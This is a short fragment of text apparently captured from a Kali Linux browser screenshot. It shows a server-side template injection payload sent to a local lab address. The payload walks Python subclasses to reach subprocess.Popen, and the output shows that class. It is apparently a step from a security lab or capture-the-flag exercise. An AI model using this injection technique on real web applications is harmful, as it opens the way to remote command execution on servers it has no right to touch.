 192.168.142.128:5000/render?template={{dict.__base__.__subclasses__()[291]}}
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
<class 'subprocess.Popen'>